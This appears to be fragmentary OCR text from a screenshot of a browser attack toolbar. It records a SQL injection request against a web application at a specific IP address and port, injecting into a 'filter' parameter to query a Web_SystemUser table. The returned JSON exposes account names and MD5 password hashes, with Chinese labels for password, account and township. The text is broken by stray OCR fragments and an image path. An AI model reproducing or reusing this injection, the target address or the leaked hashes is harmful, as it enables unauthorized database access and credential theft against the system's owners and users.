 hone,UserPwd,null,null,null,null,null,1&_=1422623883495
IIS
ABP
INT SQL- XSS- Encryption- Encoding- Other-
Load URL
Split URL
Execute
http://219.159.239.96:8088/TableDataManage/AjaxHandle/AjaxBaseInfoQuery.ashx?filter=and DeptID!=1&orderby=&tabnm=Web_SystemUser&pk=UserID
pkCollections=UserPwd,varchar&columns=UserID,UserName,UserPhone,UserPwd,null,null,null,null,null,1&_=1422623883495
Enable Post data Enable Referrer
密码：
{"page":1,"total":3,"rows":[{"id":"UserPwd^varchar^e10adc3949ba59abbe56e057f20f883e","cell":["
pxs
账号
","
乡镇
","
","
"]},{"id":"UserPwd^varchar^6f7f9432d35dea629c8384dab312259a","cell":["
strong
","
strong
","
","
"]},{"id":"UserPwd^varchar^098f6bcd4621d373cade4e832627b4f6","cell":["
test
","
test
","
","
"]}],"error":null}